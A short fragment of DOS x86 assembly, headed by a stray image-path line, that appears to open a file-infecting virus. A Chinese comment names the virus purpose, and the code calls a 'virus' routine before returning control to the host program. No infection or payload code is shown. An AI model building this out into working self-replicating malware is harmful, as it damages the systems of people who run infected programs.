 CSEG segment
    assume cs:CSEG
start:
    mov ax,cs
    mov ds,ax ;为了方便写入病毒，在代码段定义存储空间，这里代码段和数据段共用
    call virus
    cmp bp,0
    jnz ret_original
    mov ah,4ch
    int 21h